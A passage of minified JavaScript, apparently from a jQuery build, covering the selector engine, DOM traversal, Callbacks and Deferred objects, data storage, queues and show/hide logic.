selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+_+"*(?:value|"+C+")"),e.querySelectorAll("[id~="+g+"-]").length||d.push("~="),e.querySelectorAll("a#"+g+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=c.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),u.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=c.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+_+"*name"+_+"*="+_+"*(?:''|\"\")")}),m.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),k=function(e,t){if(e===t)return a=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!m.sortDetached&&t.compareDocumentPosition(e)===r?e===c||e.ownerDocument==I&&Z.contains(I,e)?-1:t===c||t.ownerDocument==I&&Z.contains(I,t)?1:i?l.call(i,e)-l.call(i,t):0:4&r?-1:1)},c):c}for(e in Z.matches=function(e,t){return Z(e,null,null,t)},Z.matchesSelector=function(e,t){if(ce(e),f&&!E[t+" "]&&(!d||!d.test(t)))try{var r=h.call(e,t);if(r||m.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){E(t,!0)}return Z(t,c,null,[e]).length>0},Z.contains=function(e,t){return(e.ownerDocument||e)!=c&&ce(e),O.contains(e,t)},Z.attr=function(e,r){(e.ownerDocument||e)!=c&&ce(e);var n=t.attrHandle[r.toLowerCase()],i=n&&p.call(t.attrHandle,r.toLowerCase())?n(e,r,!f):void 0;return void 0!==i?i:e.getAttribute(r)},Z.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},O.uniqueSort=function(e){var t,r=[],n=0,o=0;if(a=!m.sortStable,i=!m.sortStable&&s.call(e,0),R.call(e,k),a){for(;t=e[o++];)t===e[o]&&(n=r.push(o));for(;n--;)j.call(e,r[n],1)}return i=null,e},O.fn.uniqueSort=function(){return this.pushStack(O.uniqueSort(s.apply(this)))},t=O.expr={cacheLength:50,createPseudo:te,match:B,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(G,K),e[3]=(e[3]||e[4]||e[5]||"").replace(G,K),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||Z.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&Z.error(e[0]),e},PSEUDO:function(e){var t,r=!e[6]&&e[2];return B.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":r&&$.test(r)&&(t=le(r,!0))&&(t=r.indexOf(")",r.length-t)-r.length)&&(e[0]=e[0].slice(0,t),e[2]=r.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(G,K).toLowerCase();return"*"===e?function(){return!0}:function(e){return P(e,t)}},CLASS:function(e){var t=w[e+" "];return t||(t=new RegExp("(^|"+_+")"+e+"("+_+"|$)"))&&w(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,r){return function(n){var i=Z.attr(n,e);return null==i?"!="===t:!t||(i+="","="===t?i===r:"!="===t?i!==r:"^="===t?r&&0===i.indexOf(r):"*="===t?r&&i.indexOf(r)>-1:"$="===t?r&&i.slice(-r.length)===r:"~="===t?(" "+i.replace(D," ")+" ").indexOf(r)>-1:"|="===t&&(i===r||i.slice(0,r.length+1)===r+"-"))}},CHILD:function(e,t,r,n,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===n&&0===i?function(e){return!!e.parentNode}:function(t,r,c){var u,l,f,d,p,h=o!==a?"nextSibling":"previousSibling",v=t.parentNode,m=s&&t.nodeName.toLowerCase(),b=!c&&!s,w=!1;if(v){if(o){for(;h;){for(f=t;f=f[h];)if(s?P(f,m):1===f.nodeType)return!1;p=h="only"===e&&!p&&"nextSibling"}return!0}if(p=[a?v.firstChild:v.lastChild],a&&b){for(w=(d=(u=(l=v[g]||(v[g]={}))[e]||[])[0]===y&&u[1])&&u[2],f=d&&v.childNodes[d];f=++d&&f&&f[h]||(w=d=0)||p.pop();)if(1===f.nodeType&&++w&&f===t){l[e]=[y,d,w];break}}else if(b&&(w=d=(u=(l=t[g]||(t[g]={}))[e]||[])[0]===y&&u[1]),!1===w)for(;(f=++d&&f&&f[h]||(w=d=0)||p.pop())&&(!(s?P(f,m):1===f.nodeType)||!++w||(b&&((l=f[g]||(f[g]={}))[e]=[y,w]),f!==t)););return(w-=i)===n||w%n===0&&w/n>=0}}},PSEUDO:function(e,r){var n,i=t.pseudos[e]||t.setFilters[e.toLowerCase()]||Z.error("unsupported pseudo: "+e);return i[g]?i(r):i.length>1?(n=[e,e,"",r],t.setFilters.hasOwnProperty(e.toLowerCase())?te(function(e,t){for(var n,o=i(e,r),a=o.length;a--;)e[n=l.call(e,o[a])]=!(t[n]=o[a])}):function(e){return i(e,0,n)}):i}},pseudos:{not:te(function(e){var t=[],r=[],n=ge(e.replace(A,"$1"));return n[g]?te(function(e,t,r,i){for(var o,a=n(e,null,i,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,n(t,null,o,r),t[0]=null,!r.pop()}}),has:te(function(e){return function(t){return Z(e,t).length>0}}),contains:te(function(e){return e=e.replace(G,K),function(t){return(t.textContent||O.text(t)).indexOf(e)>-1}}),lang:te(function(e){return U.test(e||"")||Z.error("unsupported lang: "+e),e=e.replace(G,K).toLowerCase(),function(t){var r;do{if(r=f?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(r=r.toLowerCase())===e||0===r.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===u},focus:function(e){return e===function(){try{return c.activeElement}catch(e){}}()&&c.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:oe(!1),disabled:oe(!0),checked:function(e){return P(e,"input")&&!!e.checked||P(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!t.pseudos.empty(e)},header:function(e){return W.test(e.nodeName)},input:function(e){return V.test(e.nodeName)},button:function(e){return P(e,"input")&&"button"===e.type||P(e,"button")},text:function(e){var t;return P(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ae(function(){return[0]}),last:ae(function(e,t){return[t-1]}),eq:ae(function(e,t,r){return[r<0?r+t:r]}),even:ae(function(e,t){for(var r=0;r<t;r+=2)e.push(r);return e}),odd:ae(function(e,t){for(var r=1;r<t;r+=2)e.push(r);return e}),lt:ae(function(e,t,r){var n;for(n=r<0?r+t:r>t?t:r;--n>=0;)e.push(n);return e}),gt:ae(function(e,t,r){for(var n=r<0?r+t:r;++n<t;)e.push(n);return e})}},t.pseudos.nth=t.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})t.pseudos[e]=ne(e);for(e in{submit:!0,reset:!0})t.pseudos[e]=ie(e);function ue(){}function le(e,r){var n,i,o,a,s,c,u,l=x[e+" "];if(l)return r?0:l.slice(0);for(s=e,c=[],u=t.preFilter;s;){for(a in n&&!(i=q.exec(s))||(i&&(s=s.slice(i[0].length)||s),c.push(o=[])),n=!1,(i=H.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(A," ")}),s=s.slice(n.length)),t.filter)!(i=B[a].exec(s))||u[a]&&!(i=u[a](i))||(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return r?s.length:s?Z.error(e):x(e,c).slice(0)}function fe(e){for(var t=0,r=e.length,n="";t<r;t++)n+=e[t].value;return n}function de(e,t,r){var n=t.dir,i=t.next,o=i||n,a=r&&"parentNode"===o,s=b++;return t.first?function(t,r,i){for(;t=t[n];)if(1===t.nodeType||a)return e(t,r,i);return!1}:function(t,r,c){var u,l,f=[y,s];if(c){for(;t=t[n];)if((1===t.nodeType||a)&&e(t,r,c))return!0}else for(;t=t[n];)if(1===t.nodeType||a)if(l=t[g]||(t[g]={}),i&&P(t,i))t=t[n]||t;else{if((u=l[o])&&u[0]===y&&u[1]===s)return f[2]=u[2];if(l[o]=f,f[2]=e(t,r,c))return!0}return!1}}function pe(e){return e.length>1?function(t,r,n){for(var i=e.length;i--;)if(!e[i](t,r,n))return!1;return!0}:e[0]}function he(e,t,r,n,i){for(var o,a=[],s=0,c=e.length,u=null!=t;s<c;s++)(o=e[s])&&(r&&!r(o,n,i)||(a.push(o),u&&t.push(s)));return a}function ve(e,t,r,n,i,o){return n&&!n[g]&&(n=ve(n)),i&&!i[g]&&(i=ve(i,o)),te(function(o,a,s,c){var u,f,d,p,h=[],m=[],g=a.length,y=o||function(e,t,r){for(var n=0,i=t.length;n<i;n++)Z(e,t[n],r);return r}(t||"*",s.nodeType?[s]:s,[]),b=!e||!o&&t?y:he(y,h,e,s,c);if(r?r(b,p=i||(o?e:g||n)?[]:a,s,c):p=b,n)for(u=he(p,m),n(u,[],s,c),f=u.length;f--;)(d=u[f])&&(p[m[f]]=!(b[m[f]]=d));if(o){if(i||e){if(i){for(u=[],f=p.length;f--;)(d=p[f])&&u.push(b[f]=d);i(null,p=[],u,c)}for(f=p.length;f--;)(d=p[f])&&(u=i?l.call(o,d):h[f])>-1&&(o[u]=!(a[u]=d))}}else p=he(p===a?p.splice(g,p.length):p),i?i(null,a,p,c):v.apply(a,p)})}function me(e){for(var n,i,o,a=e.length,s=t.relative[e[0].type],c=s||t.relative[" "],u=s?1:0,f=de(function(e){return e===n},c,!0),d=de(function(e){return l.call(n,e)>-1},c,!0),p=[function(e,t,i){var o=!s&&(i||t!=r)||((n=t).nodeType?f(e,t,i):d(e,t,i));return n=null,o}];u<a;u++)if(i=t.relative[e[u].type])p=[de(pe(p),i)];else{if((i=t.filter[e[u].type].apply(null,e[u].matches))[g]){for(o=++u;o<a&&!t.relative[e[o].type];o++);return ve(u>1&&pe(p),u>1&&fe(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(A,"$1"),i,u<o&&me(e.slice(u,o)),o<a&&me(e=e.slice(o)),o<a&&fe(e))}p.push(i)}return pe(p)}function ge(e,n){var i,o=[],a=[],s=S[e+" "];if(!s){for(n||(n=le(e)),i=n.length;i--;)(s=me(n[i]))[g]?o.push(s):a.push(s);s=S(e,function(e,n){var i=n.length>0,o=e.length>0,a=function(a,s,u,l,d){var p,h,m,g=0,b="0",w=a&&[],x=[],S=r,E=a||o&&t.find.TAG("*",d),k=y+=null==S?1:Math.random()||.1,C=E.length;for(d&&(r=s==c||s||d);b!==C&&null!=(p=E[b]);b++){if(o&&p){for(h=0,s||p.ownerDocument==c||(ce(p),u=!f);m=e[h++];)if(m(p,s||c,u)){v.call(l,p);break}d&&(y=k)}i&&((p=!m&&p)&&g--,a&&w.push(p))}if(g+=b,i&&b!==g){for(h=0;m=n[h++];)m(w,x,s,u);if(a){if(g>0)for(;b--;)w[b]||x[b]||(x[b]=T.call(l));x=he(x)}v.apply(l,x),d&&!a&&x.length>0&&g+n.length>1&&O.uniqueSort(l)}return d&&(y=k,r=S),w};return i?te(a):a}(a,o)),s.selector=e}return s}function ye(e,r,n,i){var o,a,s,c,u,l="function"==typeof e&&e,d=!i&&le(e=l.selector||e);if(n=n||[],1===d.length){if((a=d[0]=d[0].slice(0)).length>2&&"ID"===(s=a[0]).type&&9===r.nodeType&&f&&t.relative[a[1].type]){if(!(r=(t.find.ID(s.matches[0].replace(G,K),r)||[])[0]))return n;l&&(r=r.parentNode),e=e.slice(a.shift().value.length)}for(o=B.needsContext.test(e)?0:a.length;o--&&(s=a[o],!t.relative[c=s.type]);)if((u=t.find[c])&&(i=u(s.matches[0].replace(G,K),Y.test(a[0].type)&&se(r.parentNode)||r))){if(a.splice(o,1),!(e=i.length&&fe(a)))return v.apply(n,i),n;break}}return(l||ge(e,d))(i,r,!f,n,!r||Y.test(e)&&se(r.parentNode)||r),n}ue.prototype=t.filters=t.pseudos,t.setFilters=new ue,m.sortStable=g.split("").sort(k).join("")===g,ce(),m.sortDetached=re(function(e){return 1&e.compareDocumentPosition(c.createElement("fieldset"))}),O.find=Z,O.expr[":"]=O.expr.pseudos,O.unique=O.uniqueSort,Z.compile=ge,Z.select=ye,Z.setDocument=ce,Z.tokenize=le,Z.escape=O.escapeSelector,Z.getText=O.text,Z.isXML=O.isXMLDoc,Z.selectors=O.expr,Z.support=O.support,Z.uniqueSort=O.uniqueSort}();var L=function(e,t,r){for(var n=[],i=void 0!==r;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&O(e).is(r))break;n.push(e)}return n},D=function(e,t){for(var r=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&r.push(e);return r},q=O.expr.match.needsContext,H=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function z(e,t,r){return g(t)?O.grep(e,function(e,n){return!!t.call(e,n,e)!==r}):t.nodeType?O.grep(e,function(e){return e===t!==r}):"string"!=typeof t?O.grep(e,function(e){return l.call(t,e)>-1!==r}):O.filter(t,e,r)}O.filter=function(e,t,r){var n=t[0];return r&&(e=":not("+e+")"),1===t.length&&1===n.nodeType?O.find.matchesSelector(n,e)?[n]:[]:O.find.matches(e,O.grep(t,function(e){return 1===e.nodeType}))},O.fn.extend({find:function(e){var t,r,n=this.length,i=this;if("string"!=typeof e)return this.pushStack(O(e).filter(function(){for(t=0;t<n;t++)if(O.contains(i[t],this))return!0}));for(r=this.pushStack([]),t=0;t<n;t++)O.find(e,i[t],r);return n>1?O.uniqueSort(r):r},filter:function(e){return this.pushStack(z(this,e||[],!1))},not:function(e){return this.pushStack(z(this,e||[],!0))},is:function(e){return!!z(this,"string"==typeof e&&q.test(e)?O(e):e||[],!1).length}});var $,U=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(O.fn.init=function(e,t,r){var n,i;if(!e)return this;if(r=r||$,"string"==typeof e){if(!(n="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:U.exec(e))||!n[1]&&t)return!t||t.jquery?(t||r).find(e):this.constructor(t).find(e);if(n[1]){if(t=t instanceof O?t[0]:t,O.merge(this,O.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:b,!0)),H.test(n[1])&&O.isPlainObject(t))for(n in t)g(this[n])?this[n](t[n]):this.attr(n,t[n]);return this}return(i=b.getElementById(n[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==r.ready?r.ready(e):e(O):O.makeArray(e,this)}).prototype=O.fn,$=O(b);var B=/^(?:parents|prev(?:Until|All))/,V={children:!0,contents:!0,next:!0,prev:!0};function W(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}O.fn.extend({has:function(e){var t=O(e,this),r=t.length;return this.filter(function(){for(var e=0;e<r;e++)if(O.contains(this,t[e]))return!0})},closest:function(e,t){var r,n=0,i=this.length,o=[],a="string"!=typeof e&&O(e);if(!q.test(e))for(;n<i;n++)for(r=this[n];r&&r!==t;r=r.parentNode)if(r.nodeType<11&&(a?a.index(r)>-1:1===r.nodeType&&O.find.matchesSelector(r,e))){o.push(r);break}return this.pushStack(o.length>1?O.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?l.call(O(e),this[0]):l.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(O.uniqueSort(O.merge(this.get(),O(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),O.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return L(e,"parentNode")},parentsUntil:function(e,t,r){return L(e,"parentNode",r)},next:function(e){return W(e,"nextSibling")},prev:function(e){return W(e,"previousSibling")},nextAll:function(e){return L(e,"nextSibling")},prevAll:function(e){return L(e,"previousSibling")},nextUntil:function(e,t,r){return L(e,"nextSibling",r)},prevUntil:function(e,t,r){return L(e,"previousSibling",r)},siblings:function(e){return D((e.parentNode||{}).firstChild,e)},children:function(e){return D(e.firstChild)},contents:function(e){return null!=e.contentDocument&&a(e.contentDocument)?e.contentDocument:(P(e,"template")&&(e=e.content||e),O.merge([],e.childNodes))}},function(e,t){O.fn[e]=function(r,n){var i=O.map(this,t,r);return"Until"!==e.slice(-5)&&(n=r),n&&"string"==typeof n&&(i=O.filter(n,i)),this.length>1&&(V[e]||O.uniqueSort(i),B.test(e)&&i.reverse()),this.pushStack(i)}});var Q=/[^\x20\t\r\n\f]+/g;function Y(e){return e}function G(e){throw e}function K(e,t,r,n){var i;try{e&&g(i=e.promise)?i.call(e).done(t).fail(r):e&&g(i=e.then)?i.call(e,t,r):t.apply(void 0,[e].slice(n))}catch(e){r.apply(void 0,[e])}}O.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return O.each(e.match(Q)||[],function(e,r){t[r]=!0}),t}(e):O.extend({},e);var t,r,n,i,o=[],a=[],s=-1,c=function(){for(i=i||e.once,n=t=!0;a.length;s=-1)for(r=a.shift();++s<o.length;)!1===o[s].apply(r[0],r[1])&&e.stopOnFalse&&(s=o.length,r=!1);e.memory||(r=!1),t=!1,i&&(o=r?[]:"")},u={add:function(){return o&&(r&&!t&&(s=o.length-1,a.push(r)),function t(r){O.each(r,function(r,n){g(n)?e.unique&&u.has(n)||o.push(n):n&&n.length&&"string"!==S(n)&&t(n)})}(arguments),r&&!t&&c()),this},remove:function(){return O.each(arguments,function(e,t){for(var r;(r=O.inArray(t,o,r))>-1;)o.splice(r,1),r<=s&&s--}),this},has:function(e){return e?O.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=a=[],o=r="",this},disabled:function(){return!o},lock:function(){return i=a=[],r||t||(o=r=""),this},locked:function(){return!!i},fireWith:function(e,r){return i||(r=[e,(r=r||[]).slice?r.slice():r],a.push(r),t||c()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!n}};return u},O.extend({Deferred:function(e){var t=[["notify","progress",O.Callbacks("memory"),O.Callbacks("memory"),2],["resolve","done",O.Callbacks("once memory"),O.Callbacks("once memory"),0,"resolved"],["reject","fail",O.Callbacks("once memory"),O.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},catch:function(e){return i.then(null,e)},pipe:function(){var e=arguments;return O.Deferred(function(r){O.each(t,function(t,n){var i=g(e[n[4]])&&e[n[4]];o[n[1]](function(){var e=i&&i.apply(this,arguments);e&&g(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[n[0]+"With"](this,i?[e]:arguments)})}),e=null}).promise()},then:function(e,r,i){var o=0;function a(e,t,r,i){return function(){var s=this,c=arguments,u=function(){var n,u;if(!(e<o)){if((n=r.apply(s,c))===t.promise())throw new TypeError("Thenable self-resolution");u=n&&("object"==typeof n||"function"==typeof n)&&n.then,g(u)?i?u.call(n,a(o,t,Y,i),a(o,t,G,i)):(o++,u.call(n,a(o,t,Y,i),a(o,t,G,i),a(o,t,Y,t.notifyWith))):(r!==Y&&(s=void 0,c=[n]),(i||t.resolveWith)(s,c))}},l=i?u:function(){try{u()}catch(n){O.Deferred.exceptionHook&&O.Deferred.exceptionHook(n,l.error),e+1>=o&&(r!==G&&(s=void 0,c=[n]),t.rejectWith(s,c))}};e?l():(O.Deferred.getErrorHook?l.error=O.Deferred.getErrorHook():O.Deferred.getStackHook&&(l.error=O.Deferred.getStackHook()),n.setTimeout(l))}}return O.Deferred(function(n){t[0][3].add(a(0,n,g(i)?i:Y,n.notifyWith)),t[1][3].add(a(0,n,g(e)?e:Y)),t[2][3].add(a(0,n,g(r)?r:G))}).promise()},promise:function(e){return null!=e?O.extend(e,i):i}},o={};return O.each(t,function(e,n){var a=n[2],s=n[5];i[n[1]]=a.add,s&&a.add(function(){r=s},t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),a.add(n[3].fire),o[n[0]]=function(){return o[n[0]+"With"](this===o?void 0:this,arguments),this},o[n[0]+"With"]=a.fireWith}),i.promise(o),e&&e.call(o,o),o},when:function(e){var t=arguments.length,r=t,n=Array(r),i=s.call(arguments),o=O.Deferred(),a=function(e){return function(r){n[e]=this,i[e]=arguments.length>1?s.call(arguments):r,--t||o.resolveWith(n,i)}};if(t<=1&&(K(e,o.done(a(r)).resolve,o.reject,!t),"pending"===o.state()||g(i[r]&&i[r].then)))return o.then();for(;r--;)K(i[r],a(r),o.reject);return o.promise()}});var X=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;O.Deferred.exceptionHook=function(e,t){n.console&&n.console.warn&&e&&X.test(e.name)&&n.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},O.readyException=function(e){n.setTimeout(function(){throw e})};var J=O.Deferred();function Z(){b.removeEventListener("DOMContentLoaded",Z),n.removeEventListener("load",Z),O.ready()}O.fn.ready=function(e){return J.then(e).catch(function(e){O.readyException(e)}),this},O.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--O.readyWait:O.isReady)||(O.isReady=!0,!0!==e&&--O.readyWait>0||J.resolveWith(b,[O]))}}),O.ready.then=J.then,"complete"===b.readyState||"loading"!==b.readyState&&!b.documentElement.doScroll?n.setTimeout(O.ready):(b.addEventListener("DOMContentLoaded",Z),n.addEventListener("load",Z));var ee=function(e,t,r,n,i,o,a){var s=0,c=e.length,u=null==r;if("object"===S(r))for(s in i=!0,r)ee(e,t,s,r[s],!0,o,a);else if(void 0!==n&&(i=!0,g(n)||(a=!0),u&&(a?(t.call(e,n),t=null):(u=t,t=function(e,t,r){return u.call(O(e),r)})),t))for(;s<c;s++)t(e[s],r,a?n:n.call(e[s],s,t(e[s],r)));return i?e:u?t.call(e):c?t(e[0],r):o},te=/^-ms-/,re=/-([a-z])/g;function ne(e,t){return t.toUpperCase()}function ie(e){return e.replace(te,"ms-").replace(re,ne)}var oe=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function ae(){this.expando=O.expando+ae.uid++}ae.uid=1,ae.prototype={cache:function(e){var t=e[this.expando];return t||(t={},oe(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,r){var n,i=this.cache(e);if("string"==typeof t)i[ie(t)]=r;else for(n in t)i[ie(n)]=t[n];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][ie(t)]},access:function(e,t,r){return void 0===t||t&&"string"==typeof t&&void 0===r?this.get(e,t):(this.set(e,t,r),void 0!==r?r:t)},remove:function(e,t){var r,n=e[this.expando];if(void 0!==n){if(void 0!==t){r=(t=Array.isArray(t)?t.map(ie):(t=ie(t))in n?[t]:t.match(Q)||[]).length;for(;r--;)delete n[t[r]]}(void 0===t||O.isEmptyObject(n))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!O.isEmptyObject(t)}};var se=new ae,ce=new ae,ue=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,le=/[A-Z]/g;function fe(e,t,r){var n;if(void 0===r&&1===e.nodeType)if(n="data-"+t.replace(le,"-$&").toLowerCase(),"string"==typeof(r=e.getAttribute(n))){try{r=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:ue.test(e)?JSON.parse(e):e)}(r)}catch(e){}ce.set(e,t,r)}else r=void 0;return r}O.extend({hasData:function(e){return ce.hasData(e)||se.hasData(e)},data:function(e,t,r){return ce.access(e,t,r)},removeData:function(e,t){ce.remove(e,t)},_data:function(e,t,r){return se.access(e,t,r)},_removeData:function(e,t){se.remove(e,t)}}),O.fn.extend({data:function(e,t){var r,n,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=ce.get(o),1===o.nodeType&&!se.get(o,"hasDataAttrs"))){for(r=a.length;r--;)a[r]&&0===(n=a[r].name).indexOf("data-")&&(n=ie(n.slice(5)),fe(o,n,i[n]));se.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each(function(){ce.set(this,e)}):ee(this,function(t){var r;if(o&&void 0===t)return void 0!==(r=ce.get(o,e))||void 0!==(r=fe(o,e))?r:void 0;this.each(function(){ce.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){ce.remove(this,e)})}}),O.extend({queue:function(e,t,r){var n;if(e)return t=(t||"fx")+"queue",n=se.get(e,t),r&&(!n||Array.isArray(r)?n=se.access(e,t,O.makeArray(r)):n.push(r)),n||[]},dequeue:function(e,t){t=t||"fx";var r=O.queue(e,t),n=r.length,i=r.shift(),o=O._queueHooks(e,t);"inprogress"===i&&(i=r.shift(),n--),i&&("fx"===t&&r.unshift("inprogress"),delete o.stop,i.call(e,function(){O.dequeue(e,t)},o)),!n&&o&&o.empty.fire()},_queueHooks:function(e,t){var r=t+"queueHooks";return se.get(e,r)||se.access(e,r,{empty:O.Callbacks("once memory").add(function(){se.remove(e,[t+"queue",r])})})}}),O.fn.extend({queue:function(e,t){var r=2;return"string"!=typeof e&&(t=e,e="fx",r--),arguments.length<r?O.queue(this[0],e):void 0===t?this:this.each(function(){var r=O.queue(this,e,t);O._queueHooks(this,e),"fx"===e&&"inprogress"!==r[0]&&O.dequeue(this,e)})},dequeue:function(e){return this.each(function(){O.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var r,n=1,i=O.Deferred(),o=this,a=this.length,s=function(){--n||i.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(r=se.get(o[a],e+"queueHooks"))&&r.empty&&(n++,r.empty.add(s));return s(),i.promise(t)}});var de=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,pe=new RegExp("^(?:([+-])=|)("+de+")([a-z%]*)$","i"),he=["Top","Right","Bottom","Left"],ve=b.documentElement,me=function(e){return O.contains(e.ownerDocument,e)},ge={composed:!0};ve.getRootNode&&(me=function(e){return O.contains(e.ownerDocument,e)||e.getRootNode(ge)===e.ownerDocument});var ye=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&me(e)&&"none"===O.css(e,"display")};function be(e,t,r,n){var i,o,a=20,s=n?function(){return n.cur()}:function(){return O.css(e,t,"")},c=s(),u=r&&r[3]||(O.cssNumber[t]?"":"px"),l=e.nodeType&&(O.cssNumber[t]||"px"!==u&&+c)&&pe.exec(O.css(e,t));if(l&&l[3]!==u){for(c/=2,u=u||l[3],l=+c||1;a--;)O.style(e,t,l+u),(1-o)*(1-(o=s()/c||.5))<=0&&(a=0),l/=o;l*=2,O.style(e,t,l+u),r=r||[]}return r&&(l=+l||+c||0,i=r[1]?l+(r[1]+1)*r[2]:+r[2],n&&(n.unit=u,n.start=l,n.end=i)),i}var we={};function xe(e){var t,r=e.ownerDocument,n=e.nodeName,i=we[n];return i||(t=r.body.appendChild(r.createElement(n)),i=O.css(t,"display"),t.parentNode.removeChild(t),"none"===i&&(i="block"),we[n]=i,i)}function Se(e,t){for(var r,n,i=[],o=0,a=e.length;o<a;o++)(n=e[o]).style&&(r=n.style.display,t?("none"===r&&(i[o]=se.get(n,"display")||null,i[o]||(n.style.display="")),""===n.style.display&&ye(n)&&(i[o]=xe(n))):"none"!==r&&(i[o]="none",se.set(n,"display",r)));for(o=0;o<a;o++)null!=i[o]&&(e[o].style.display=i[o]);return e}O.fn.extend({show:function(){return Se(this,!0)},hide:function(){return Se(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ye(this)?O(this).show():O(this).hide()})}});var Ee,ke,Oe=/^(?:checkbox|radio)$/i,Ce=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Pe=/^$|^module$|\/(?:java|ecma)script/i;Ee=b.createDocumentFragment().appendChild(b.createElement("div")),(ke=b.createElement("input")).setAttribute("type","radio"),ke.setAttribute("checked","checked"),ke.setAttribute("name","t"),Ee.appendChild(ke),m.checkClone=Ee.cloneNode(!0).cloneNode(!0).lastChild.checked,Ee.innerHTML="<textarea>x</textarea>",m.noCloneChecked=!!Ee.cloneNode(!0).lastChild.defaultValue,Ee.innerHTML="<option></option>",m.option=!!Ee.lastChild;var Te={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Re(e,t){var r;return r=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&P(e,t)?O.merge([e],r):r}function je(e,t){for(var r=0,n=e.length;r<n;r++)se.set(e[r],"globalEval",!t||se.get(t[r],"globalEval"))}Te.tbody=Te.tfoot=Te.colgroup=Te.caption=Te.thead,Te.th=Te.td,m.option||(Te.optgroup=Te.option=[1,"<select 